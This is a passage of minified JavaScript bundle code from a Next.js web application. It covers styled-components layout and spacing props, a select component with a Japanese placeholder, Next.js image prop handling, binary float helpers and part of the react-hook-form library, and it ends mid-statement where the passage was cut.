Z=(0,a.Ay)(i.Fragment).withConfig({componentId:"sc-49b6db57-0"})([""," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," ",""],e=>e.display?Array.isArray(e.display)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(s(),e.display[0]),e.theme.mixins.media.pc(l(),e.display[1])):(0,a.AH)(["display:",";"],e.display):(0,a.AH)([""]),e=>e.m?Array.isArray(e.m)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(c(),e.theme.spacing[e.m[0]]),e.theme.mixins.media.pc(u(),e.theme.spacing[e.m[1]])):(0,a.AH)(["margin:","px !important;"],e.theme.spacing[e.m]):(0,a.AH)([""]),e=>e.mx?Array.isArray(e.mx)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(d(),e.theme.spacing[e.mx[0]],e.theme.spacing[e.mx[0]]),e.theme.mixins.media.pc(f(),e.theme.spacing[e.mx[1]],e.theme.spacing[e.mx[1]])):(0,a.AH)(["margin-left:","px !important;margin-right:","px !important;"],e.theme.spacing[e.mx],e.theme.spacing[e.mx]):(0,a.AH)([""]),e=>e.my?Array.isArray(e.my)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(h(),e.theme.spacing[e.my[0]],e.theme.spacing[e.my[0]]),e.theme.mixins.media.pc(p(),e.theme.spacing[e.my[1]],e.theme.spacing[e.my[1]])):(0,a.AH)(["margin-top:","px !important;margin-bottom:","px !important;"],e.theme.spacing[e.my],e.theme.spacing[e.my]):(0,a.AH)([""]),e=>e.mt?Array.isArray(e.mt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(m(),e.theme.spacing[e.mt[0]]),e.theme.mixins.media.pc(g(),e.theme.spacing[e.mt[1]])):(0,a.AH)(["margin-top:","px !important;"],e.theme.spacing[e.mt]):(0,a.AH)([""]),e=>e.mb?Array.isArray(e.mb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(y(),e.theme.spacing[e.mb[0]]),e.theme.mixins.media.pc(b(),e.theme.spacing[e.mb[1]])):(0,a.AH)(["margin-bottom:","px !important;"],e.theme.spacing[e.mb]):(0,a.AH)([""]),e=>e.mr?Array.isArray(e.mr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(v(),e.theme.spacing[e.mr[0]]),e.theme.mixins.media.pc(w(),e.theme.spacing[e.mr[1]])):(0,a.AH)(["margin-right:","px !important;"],e.theme.spacing[e.mr]):(0,a.AH)([""]),e=>Array.isArray(e.ml)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(x(),e.theme.spacing[e.ml[0]]),e.theme.mixins.media.pc(_(),e.theme.spacing[e.ml[1]])):e.ml?(0,a.AH)(["margin-left:","px !important;"],e.theme.spacing[e.ml]):(0,a.AH)([""]),e=>e.p?Array.isArray(e.p)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(C(),e.theme.spacing[e.p[0]]),e.theme.mixins.media.pc(A(),e.theme.spacing[e.p[1]])):(0,a.AH)(["padding:","px !important;"],e.theme.spacing[e.p]):(0,a.AH)([""]),e=>e.px?Array.isArray(e.px)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(k(),e.theme.spacing[e.px[0]],e.theme.spacing[e.px[0]]),e.theme.mixins.media.pc(j(),e.theme.spacing[e.px[1]],e.theme.spacing[e.px[1]])):(0,a.AH)(["padding-left:","px !important;padding-right:","px !important;"],e.theme.spacing[e.px],e.theme.spacing[e.px]):(0,a.AH)([""]),e=>e.py?Array.isArray(e.py)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(S(),e.theme.spacing[e.py[0]],e.theme.spacing[e.py[0]]),e.theme.mixins.media.pc(E(),e.theme.spacing[e.py[1]],e.theme.spacing[e.py[1]])):(0,a.AH)(["padding-top:","px !important;padding-bottom:","px !important;"],e.theme.spacing[e.py],e.theme.spacing[e.py]):(0,a.AH)([""]),e=>e.pt?Array.isArray(e.pt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(O(),e.theme.spacing[e.pt[0]]),e.theme.mixins.media.pc(T(),e.theme.spacing[e.pt[1]])):(0,a.AH)(["padding-top:","px !important;"],e.theme.spacing[e.pt]):(0,a.AH)([""]),e=>e.pb?Array.isArray(e.pb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(z(),e.theme.spacing[e.pb[0]]),e.theme.mixins.media.pc(I(),e.theme.spacing[e.pb[1]])):(0,a.AH)(["padding-bottom:","px !important;"],e.theme.spacing[e.pb]):(0,a.AH)([""]),e=>e.pr?Array.isArray(e.pr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(R(),e.theme.spacing[e.pr[0]]),e.theme.mixins.media.pc(M(),e.theme.spacing[e.pr[1]])):(0,a.AH)(["padding-right:","px !important;"],e.theme.spacing[e.pr]):(0,a.AH)([""]),e=>e.pl?Array.isArray(e.pl)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(P(),e.theme.spacing[e.pl[0]]),e.theme.mixins.media.pc(L(),e.theme.spacing[e.pl[1]])):(0,a.AH)(["padding-left:","px !important;"],e.theme.spacing[e.pl]):(0,a.AH)([""]),e=>e.gap?Array.isArray(e.gap)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(H(),e.theme.spacing[e.gap[0]]),e.theme.mixins.media.pc(F(),e.theme.spacing[e.gap[1]])):(0,a.AH)(["gap:","px !important;"],e.theme.spacing[e.gap]):(0,a.AH)([""]),e=>e.flexWrap?Array.isArray(e.flexWrap)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(B(),e.flexWrap[0]),e.theme.mixins.media.pc(D(),e.flexWrap[1])):(0,a.AH)(["display:flex !important;flex-wrap:"," !important;"],e.flexWrap):(0,a.AH)([""]),e=>e.justifyContent?Array.isArray(e.justifyContent)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(N(),e.justifyContent[0]),e.theme.mixins.media.pc(U(),e.justifyContent[1])):(0,a.AH)(["display:flex !important;justify-content:"," !important;"],e.justifyContent):(0,a.AH)([""]),e=>e.flexDirection?Array.isArray(e.flexDirection)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(V(),e.flexDirection[0]),e.theme.mixins.media.pc($(),e.flexDirection[1])):(0,a.AH)(["display:flex !important;flex-direction:"," !important;"],e.flexDirection):(0,a.AH)([""]),e=>e.alignItems?Array.isArray(e.alignItems)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(W(),e.alignItems[0]),e.theme.mixins.media.pc(q(),e.alignItems[1])):(0,a.AH)(["display:flex !important;align-items:"," !important;"],e.alignItems):(0,a.AH)([""]),e=>e.alignContent?Array.isArray(e.alignContent)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(Y(),e.alignContent[0]),e.theme.mixins.media.pc(G(),e.alignContent[1])):(0,a.AH)(["display:flex !important;align-content:"," !important;"],e.alignContent):(0,a.AH)([""]),e=>e.flex?Array.isArray(e.flex)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(X(),e.flex[0]),e.theme.mixins.media.pc(K(),e.flex[1])):(0,a.AH)(["flex:",";"],e.flex):(0,a.AH)([""]),e=>e.flexDirection?(0,a.AH)(["display:flex !important;flex-direction:"," !important;"],e.flexDirection):(0,a.AH)([""])),J={as:"div"},Q=(0,i.forwardRef)((e,t)=>{let r={...J,...e};return(0,o.jsx)(Z,{...r,ref:t,children:e.children})})},84777:(e,t,r)=>{"use strict";r.d(t,{O:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(24465),s=r(30479);let l=i.Ay.div.withConfig({componentId:"sc-ecb58e1d-0"})(["width:",";max-width:",";position:relative;display:inline-block;"],e=>e.width||"100%",e=>e.width?"unset":"240px"),c=i.Ay.div.withConfig({componentId:"sc-ecb58e1d-1"})(["width:","px;height:100%;position:absolute;top:0;right:0;display:flex;justify-content:center;align-items:center;font-size:10px;pointer-events:none;"],e=>e.theme.spacing[7]-1),u=i.Ay.select.withConfig({componentId:"sc-ecb58e1d-2"})(["width:100%;padding:","px;padding-right:","px;font-size:",";line-height:",";text-overflow:ellipsis;white-space:nowrap;color:",";overflow:hidden;border:",";border-radius:","px;:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.theme.spacing[2]-1,e=>e.theme.spacing[7]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.background),d={disabled:!1,isFocus:!1,isError:!1,shouldNonValueOptionIsString:!0},f=(0,o.forwardRef)((e,t)=>{var r;let o={...d,...e},i=o.showNonValueOption?[{value:o.shouldNonValueOptionIsString?"":void 0,label:null!=(r=o.customNonValueLabel)?r:"選択してください"}].concat(o.options?o.options:[]):o.options;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{width:o.width,children:[(0,n.jsx)(u,{...o,ref:t,className:[o.isFocus?"focus":""].join(" "),children:i&&i.map(e=>(0,n.jsx)("option",{value:e.value,children:e.label},e.label+e.value))}),(0,n.jsx)(c,{children:(0,n.jsx)(a.ek,{})})]}),o.isError&&o.errorMessage&&(0,n.jsx)(s.O,{children:o.errorMessage})]})})},84915:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImgProps",{enumerable:!0,get:function(){return l}}),r(60546);let n=r(45284),o=r(26904),i=["-moz-initial","fill","none","scale-down",void 0];function a(e){return void 0!==e.default}function s(e){return void 0===e?e:"number"==typeof e?Number.isFinite(e)?e:NaN:"string"==typeof e&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function l(e,t){var r,l;let c,u,d,{src:f,sizes:h,unoptimized:p=!1,priority:m=!1,loading:g,className:y,quality:b,width:v,height:w,fill:x=!1,style:_,overrideSrc:C,onLoad:A,onLoadingComplete:k,placeholder:j="empty",blurDataURL:S,fetchPriority:E,decoding:O="async",layout:T,objectFit:z,objectPosition:I,lazyBoundary:R,lazyRoot:M,...P}=e,{imgConf:L,showAltText:H,blurComplete:F,defaultLoader:B}=t,D=L||o.imageConfigDefault;if("allSizes"in D)c=D;else{let e=[...D.deviceSizes,...D.imageSizes].sort((e,t)=>e-t),t=D.deviceSizes.sort((e,t)=>e-t),n=null==(r=D.qualities)?void 0:r.sort((e,t)=>e-t);c={...D,allSizes:e,deviceSizes:t,qualities:n}}if(void 0===B)throw Object.defineProperty(Error("images.loaderFile detected but the file is missing default export.\nRead more: https://nextjs.org/docs/messages/invalid-images-config"),"__NEXT_ERROR_CODE",{value:"E163",enumerable:!1,configurable:!0});let N=P.loader||B;delete P.loader,delete P.srcSet;let U="__next_img_default"in N;if(U){if("custom"===c.loader)throw Object.defineProperty(Error('Image with src "'+f+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader'),"__NEXT_ERROR_CODE",{value:"E252",enumerable:!1,configurable:!0})}else{let e=N;N=t=>{let{config:r,...n}=t;return e(n)}}if(T){"fill"===T&&(x=!0);let e={intrinsic:{maxWidth:"100%",height:"auto"},responsive:{width:"100%",height:"auto"}}[T];e&&(_={..._,...e});let t={responsive:"100vw",fill:"100vw"}[T];t&&!h&&(h=t)}let V="",$=s(v),W=s(w);if((l=f)&&"object"==typeof l&&(a(l)||void 0!==l.src)){let e=a(f)?f.default:f;if(!e.src)throw Object.defineProperty(Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(e)),"__NEXT_ERROR_CODE",{value:"E460",enumerable:!1,configurable:!0});if(!e.height||!e.width)throw Object.defineProperty(Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(e)),"__NEXT_ERROR_CODE",{value:"E48",enumerable:!1,configurable:!0});if(u=e.blurWidth,d=e.blurHeight,S=S||e.blurDataURL,V=e.src,!x)if($||W){if($&&!W){let t=$/e.width;W=Math.round(e.height*t)}else if(!$&&W){let t=W/e.height;$=Math.round(e.width*t)}}else $=e.width,W=e.height}let q=!m&&("lazy"===g||void 0===g);(!(f="string"==typeof f?f:V)||f.startsWith("data:")||f.startsWith("blob:"))&&(p=!0,q=!1),c.unoptimized&&(p=!0),U&&!c.dangerouslyAllowSVG&&f.split("?",1)[0].endsWith(".svg")&&(p=!0);let Y=s(b),G=Object.assign(x?{position:"absolute",height:"100%",width:"100%",left:0,top:0,right:0,bottom:0,objectFit:z,objectPosition:I}:{},H?{}:{color:"transparent"},_),X=F||"empty"===j?null:"blur"===j?'url("data:image/svg+xml;charset=utf-8,'+(0,n.getImageBlurSvg)({widthInt:$,heightInt:W,blurWidth:u,blurHeight:d,blurDataURL:S||"",objectFit:G.objectFit})+'")':'url("'+j+'")',K=i.includes(G.objectFit)?"fill"===G.objectFit?"100% 100%":"cover":G.objectFit,Z=X?{backgroundSize:K,backgroundPosition:G.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:X}:{},J=function(e){let{config:t,src:r,unoptimized:n,width:o,quality:i,sizes:a,loader:s}=e;if(n)return{src:r,srcSet:void 0,sizes:void 0};let{widths:l,kind:c}=function(e,t,r){let{deviceSizes:n,allSizes:o}=e;if(r){let e=/(^|\s)(1?\d?\d)vw/g,t=[];for(let n;n=e.exec(r);)t.push(parseInt(n[2]));if(t.length){let e=.01*Math.min(...t);return{widths:o.filter(t=>t>=n[0]*e),kind:"w"}}return{widths:o,kind:"w"}}return"number"!=typeof t?{widths:n,kind:"w"}:{widths:[...new Set([t,2*t].map(e=>o.find(t=>t>=e)||o[o.length-1]))],kind:"x"}}(t,o,a),u=l.length-1;return{sizes:a||"w"!==c?a:"100vw",srcSet:l.map((e,n)=>s({config:t,src:r,quality:i,width:e})+" "+("w"===c?e:n+1)+c).join(", "),src:s({config:t,src:r,quality:i,width:l[u]})}}({config:c,src:f,unoptimized:p,width:$,quality:Y,sizes:h,loader:N});return{props:{...P,loading:q?"lazy":g,fetchPriority:E,width:$,height:W,decoding:O,className:y,style:{...G,...Z},sizes:J.sizes,srcSet:J.srcSet,src:C||J.src},meta:{unoptimized:p,priority:m,placeholder:j,fill:x}}}},85830:()=>{},87247:(e,t)=>{t.read=function(e,t,r,n,o){var i,a,s=8*o-n-1,l=(1<<s)-1,c=l>>1,u=-7,d=r?o-1:0,f=r?-1:1,h=e[t+d];for(d+=f,i=h&(1<<-u)-1,h>>=-u,u+=s;u>0;i=256*i+e[t+d],d+=f,u-=8);for(a=i&(1<<-u)-1,i>>=-u,u+=n;u>0;a=256*a+e[t+d],d+=f,u-=8);if(0===i)i=1-c;else{if(i===l)return a?NaN:1/0*(h?-1:1);a+=Math.pow(2,n),i-=c}return(h?-1:1)*a*Math.pow(2,i-n)},t.write=function(e,t,r,n,o,i){var a,s,l,c=8*i-o-1,u=(1<<c)-1,d=u>>1,f=5960464477539062e-23*(23===o),h=n?0:i-1,p=n?1:-1,m=+(t<0||0===t&&1/t<0);for(isNaN(t=Math.abs(t))||t===1/0?(s=+!!isNaN(t),a=u):(a=Math.floor(Math.log(t)/Math.LN2),t*(l=Math.pow(2,-a))<1&&(a--,l*=2),a+d>=1?t+=f/l:t+=f*Math.pow(2,1-d),t*l>=2&&(a++,l/=2),a+d>=u?(s=0,a=u):a+d>=1?(s=(t*l-1)*Math.pow(2,o),a+=d):(s=t*Math.pow(2,d-1)*Math.pow(2,o),a=0));o>=8;e[r+h]=255&s,h+=p,s/=256,o-=8);for(a=a<<o|s,c+=o;c>0;e[r+h]=255&a,h+=p,a/=256,c-=8);e[r+h-p]|=128*m}},87711:e=>{"use strict";e.exports=function(e,t){if(t=t.split(":")[0],!(e*=1))return!1;switch(t){case"http":case"ws":return 80!==e;case"https":case"wss":return 443!==e;case"ftp":return 21!==e;case"gopher":return 70!==e;case"file":return!1}return 0!==e}},88495:(e,t,r)=>{"use strict";r.d(t,{G:()=>d});var n=r(96427),o=r(37876);r(14232);var i=r(21626);function a(){let e=(0,n._)(["\n          width: ","px;\n          margin-left: auto;\n          margin-right: auto;\n        "]);return a=function(){return e},e}function s(){let e=(0,n._)(["\n          width: 100%;\n          padding-left: ","px;\n          padding-right: ","px;\n        "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n          width: ","px;\n          margin-left: auto;\n          margin-right: auto;\n        "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n          width: 100%;\n          padding-left: ","px;\n          padding-right: ","px;\n        "]);return c=function(){return e},e}let u=i.Ay.div.withConfig({componentId:"sc-cbb886d3-0"})([""," width:100%;max-width:","px;margin-left:auto;margin-right:auto;"],e=>"pc"===e.variant?(0,i.AH)(["width:","px;margin-left:auto;margin-right:auto;"],e.theme.pcContentsWidth):"sp"===e.variant?(0,i.AH)(["width:100%;padding-left:","px;padding-right:","px;"],e.theme.spacing[2],e.theme.spacing[2]):"responsive"===e.variant?(0,i.AH)([""," ",""],e.theme.mixins.media.pc(a(),e.theme.pcContentsWidth),e.theme.mixins.media.sp(s(),e.theme.spacing[2],e.theme.spacing[2])):"smallResponsive"===e.variant?(0,i.AH)([""," ",""],e.theme.mixins.media.pc(l(),e.theme.smallResponsiveContentsWidth),e.theme.mixins.media.sp(c(),e.theme.spacing[2],e.theme.spacing[2])):(0,i.AH)([""]),e=>e.theme.pcContentsWidth),d=e=>(0,o.jsx)(u,{className:e.className,variant:e.variant,children:e.children})},88967:(e,t,r)=>{"use strict";r.d(t,{J:()=>o});var n=r(21626);let o=e=>({media:{pc:function(t){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return(0,n.AH)(["@media (min-width:","px){","}"],e.breakPoint,(0,n.AH)(t,...o))},sp:function(t){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return(0,n.AH)(["@media (max-width:","px){","}"],e.breakPoint,(0,n.AH)(t,...o))}},typography:(e,t)=>(0,n.AH)(["font-size:",";font-weight:",";line-height:",";letter-spacing:",";"],t=>t.theme.typography[e].fontSize,r=>t?r.theme.boldFontWeight:r.theme.typography[e].fontWeight,t=>t.theme.typography[e].lineHeight,t=>t.theme.typography[e].letterSpacing),fillWidth:()=>(0,n.AH)(["margin-left:-","px;margin-right:-","px;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),focusVisible:()=>(0,n.AH)(["outline:none;box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);border-radius:2px;"])})},88992:(e,t,r)=>{"use strict";r.d(t,{as:()=>T,jz:()=>eI,mN:()=>eR,xI:()=>z});var n=r(14232),o=e=>"checkbox"===e.type,i=e=>e instanceof Date,a=e=>null==e;let s=e=>"object"==typeof e;var l=e=>!a(e)&&!Array.isArray(e)&&s(e)&&!i(e),c=e=>l(e)&&e.target?o(e.target)?e.target.checked:e.target.value:e,u=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,d=(e,t)=>e.has(u(t)),f=e=>{let t=e.constructor&&e.constructor.prototype;return l(t)&&t.hasOwnProperty("isPrototypeOf")},h="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function p(e){let t,r=Array.isArray(e),n="undefined"!=typeof FileList&&e instanceof FileList;if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else if(!(!(h&&(e instanceof Blob||n))&&(r||l(e))))return e;else if(t=r?[]:{},r||f(e))for(let r in e)e.hasOwnProperty(r)&&(t[r]=p(e[r]));else t=e;return t}var m=e=>Array.isArray(e)?e.filter(Boolean):[],g=e=>void 0===e,y=(e,t,r)=>{if(!t||!l(e))return r;let n=m(t.split(/[,[\].]+?/)).reduce((e,t)=>a(e)?e:e[t],e);return g(n)||n===e?g(e[t])?r:e[t]:n},b=e=>"boolean"==typeof e,v=e=>/^\w*$/.test(e),w=e=>m(e.replace(/["|']|\]/g,"").split(/\.|\[/)),x=(e,t,r)=>{let n=-1,o=v(t)?[t]:w(t),i=o.length,a=i-1;for(;++n<i;){let t=o[n],i=r;if(n!==a){let r=e[t];i=l(r)||Array.isArray(r)?r:isNaN(+o[n+1])?{}:[]}if("__proto__"===t||"constructor"===t||"prototype"===t)return;e[t]=i,e=e[t]}};let _={BLUR:"blur",FOCUS_OUT:"focusout",CHANGE:"change"},C={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},A={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},k=n.createContext(null),j=()=>n.useContext(k);var S=(e,t,r,n=!0)=>{let o={defaultValues:t._defaultValues};for(let i in e)Object.defineProperty(o,i,{get:()=>(t._proxyFormState[i]!==C.all&&(t._proxyFormState[i]=!n||C.all),r&&(r[i]=!0),e[i])});return o},E=e=>"string"==typeof e,O=(e,t,r,n,o)=>E(e)?(n&&t.watch.add(e),y(r,e,o)):Array.isArray(e)?e.map(e=>(n&&t.watch.add(e),y(r,e))):(n&&(t.watchAll=!0),r);function T(e){let t=j(),{name:r,disabled:o,control:i=t.control,shouldUnregister:a}=e,s=d(i._names.array,r),l=function(e){let t=j(),{control:r=t.control,name:o,defaultValue:i,disabled:a,exact:s}=e||{},l=n.useRef(o),c=n.useRef(i);l.current=o,n.useEffect(()=>r._subscribe({name:l.current,formState:{values:!0},exact:s,callback:e=>!a&&d(O(l.current,r._names,e.values||r._formValues,!1,c.current))}),[r,a,s]);let[u,d]=n.useState(r._getWatch(o,i));return n.useEffect(()=>r._removeUnmounted()),u}({control:i,name:r,defaultValue:y(i._formValues,r,y(i._defaultValues,r,e.defaultValue)),exact:!0}),u=function(e){let t=j(),{control:r=t.control,disabled:o,name:i,exact:a}=e||{},[s,l]=n.useState(r._formState),c=n.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,validatingFields:!1,isValidating:!1,isValid:!1,errors:!1}),u=n.useRef(i);return u.current=i,n.useEffect(()=>r._subscribe({name:u.current,formState:c.current,exact:a,callback:e=>{o||l({...r._formState,...e})}}),[r,o,a]),n.useEffect(()=>{c.current.isValid&&r._setValid(!0)},[r]),n.useMemo(()=>S(s,r,c.current,!1),[s,r])}({control:i,name:r,exact:!0}),f=n.useRef(e),h=n.useRef(i.register(r,{...e.rules,value:l,...b(e.disabled)?{disabled:e.disabled}:{}})),m=n.useMemo(()=>Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!y(u.errors,r)},isDirty:{enumerable:!0,get:()=>!!y(u.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!y(u.touchedFields,r)},isValidating:{enumerable:!0,get:()=>!!y(u.validatingFields,r)},error:{enumerable:!0,get:()=>y(u.errors,r)}}),[u,r]),v=n.useCallback(e=>h.current.onChange({target:{value:c(e),name:r},type:_.CHANGE}),[r]),w=n.useCallback(()=>h.current.onBlur({target:{value:y(i._formValues,r),name:r},type:_.BLUR}),[r,i._formValues]),C=n.useCallback(e=>{let t=y(i._fields,r);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})},[i._fields,r]),A=n.useMemo(()=>({name:r,value:l,...b(o)||u.disabled?{disabled:u.disabled||o}:{},onChange:v,onBlur:w,ref:C}),[r,o,u.disabled,v,w,C,l]);return n.useEffect(()=>{let e=i._options.shouldUnregister||a;i.register(r,{...f.current.rules,...b(f.current.disabled)?{disabled:f.current.disabled}:{}});let t=(e,t)=>{let r=y(i._fields,e);r&&r._f&&(r._f.mount=t)};if(t(r,!0),e){let e=p(y(i._options.defaultValues,r));x(i._defaultValues,r,e),g(y(i._formValues,r))&&x(i._formValues,r,e)}return s||i.register(r),()=>{(s?e&&!i._state.action:e)?i.unregister(r):t(r,!1)}},[r,i,s,a]),n.useEffect(()=>{i._setDisabledField({disabled:o,name:r})},[o,r,i]),n.useMemo(()=>({field:A,formState:u,fieldState:m}),[A,u,m])}let z=e=>e.render(T(e));var I=(e,t,r,n,o)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[n]:o||!0}}:{},R=e=>Array.isArray(e)?e:[e],M=()=>{let e=[];return{get observers(){return e},next:t=>{for(let r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter(e=>e!==t)}}),unsubscribe:()=>{e=[]}}},P=e=>a(e)||!s(e);function L(e,t){if(P(e)||P(t))return e===t;if(i(e)&&i(t))return e.getTime()===t.getTime();let r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(let o of r){let r=e[o];if(!n.includes(o))return!1;if("ref"!==o){let e=t[o];if(i(r)&&i(e)||l(r)&&l(e)||Array.isArray(r)&&Array.isArray(e)?!L(r,e):r!==e)return!1}}return!0}var H=e=>l(e)&&!Object.keys(e).length,F=e=>"file"===e.type,B=e=>"function"==typeof e,D=e=>{if(!h)return!1;let t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},N=e=>"select-multiple"===e.type,U=e=>"radio"===e.type,V=e=>U(e)||o(e),$=e=>D(e)&&e.isConnected;function W(e,t){let r=Array.isArray(t)?t:v(t)?[t]:w(t),n=1===r.length?e:function(e,t){let r=t.slice(0,-1).length,n=0;for(;n<r;)e=g(e)?n++:e[t[n++]];return e}(e,r),o=r.length-1,i=r[o];return n&&delete n[i],0!==o&&(l(n)&&H(n)||Array.isArray(n)&&function(e){for(let t in e)if(e.hasOwnProperty(t)&&!g(e[t]))return!1;return!0}(n))&&W(e,r.slice(0,-1)),e}var q=e=>{for(let t in e)if(B(e[t]))return!0;return!1};function Y(e,t={}){let r=Array.isArray(e);if(l(e)||r)for(let r in e)Array.isArray(e[r])||l(e[r])&&!q(e[r])?(t[r]=Array.isArray(e[r])?[]:{},Y(e[r],t[r])):a(e[r])||(t[r]=!0);return t}var G=(e,t)=>(function e(t,r,n){let o=Array.isArray(t);if(l(t)||o)for(let o in t)Array.isArray(t[o])||l(t[o])&&!q(t[o])?g(r)||P(n[o])?n[o]=Array.isArray(t[o])?Y(t[o],[]):{...Y(t[o])}:e(t[o],a(r)?{}:r[o],n[o]):n[o]=!L(t[o],r[o]);return n})(e,t,Y(t));let X={value:!1,isValid:!1},K={value:!0,isValid:!0};var Z=e=>{if(Array.isArray(e)){if(e.length>1){let t=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!g(e[0].attributes.value)?g(e[0].value)||""===e[0].value?K:{value:e[0].value,isValid:!0}:K:X}return X},J=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:n})=>g(e)?e:t?""===e?NaN:e?+e:e:r&&E(e)?new Date(e):n?n(e):e;let Q={isValid:!1,value:null};var ee=e=>Array.isArray(e)?e.reduce((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e,Q):Q;function et(e){let t=e.ref;return F(t)?t.files:U(t)?ee(e.refs).value:N(t)?[...t.selectedOptions].map(({value:e})=>e):o(t)?Z(e.refs).value:J(g(t.value)?e.ref.value:t.value,e)}var er=(e,t,r,n)=>{let o={};for(let r of e){let e=y(t,r);e&&x(o,r,e._f)}return{criteriaMode:r,names:[...e],fields:o,shouldUseNativeValidation:n}},en=e=>e instanceof RegExp,eo=e=>g(e)?e:en(e)?e.source:l(e)?en(e.value)?e.value.source:e.value:e,ei=e=>({isOnSubmit:!e||e===C.onSubmit,isOnBlur:e===C.onBlur,isOnChange:e===C.onChange,isOnAll:e===C.all,isOnTouch:e===C.onTouched});let ea="AsyncFunction";var es=e=>!!e&&!!e.validate&&!!(B(e.validate)&&e.validate.constructor.name===ea||l(e.validate)&&Object.values(e.validate).find(e=>e.constructor.name===ea)),el=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate),ec=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some(t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))));let eu=(e,t,r,n)=>{for(let o of r||Object.keys(e)){let r=y(e,o);if(r){let{_f:e,...i}=r;if(e){if(e.refs&&e.refs[0]&&t(e.refs[0],o)&&!n)return!0;else if(e.ref&&t(e.ref,e.name)&&!n)return!0;else if(eu(i,t))break}else if(l(i)&&eu(i,t))break}}};function ed(e,t,r){let n=y(e,r);if(n||v(r))return{error:n,name:r};let o=r.split(".");for(;o.length;){let n=o.join("."),i=y(t,n),a=y(e,n);if(i&&!Array.isArray(i)&&r!==n)break;if(a&&a.type)return{name:n,error:a};o.pop()}return{name:r}}var ef=(e,t,r,n)=>{r(e);let{name:o,...i}=e;return H(i)||Object.keys(i).length>=Object.keys(t).length||Object.keys(i).find(e=>t[e]===(!n||C.all))},eh=(e,t,r)=>!e||!t||e===t||R(e).some(e=>e&&(r?e===t:e.startsWith(t)||t.startsWith(e))),ep=(e,t,r,n,o)=>!o.isOnAll&&(!r&&o.isOnTouch?!(t||e):(r?n.isOnBlur:o.isOnBlur)?!e:(r?!n.isOnChange:!o.isOnChange)||e),em=(e,t)=>!m(y(e,t)).length&&W(e,t),eg=(e,t,r)=>{let n=R(y(e,r));return x(n,"root",t[r]),x(e,r,n),e},ey=e=>E(e);function eb(e,t,r="validate"){if(ey(e)||Array.isArray(e)&&e.every(ey)||b(e)&&!e)return{type:r,message:ey(e)?e:"",ref:t}}var 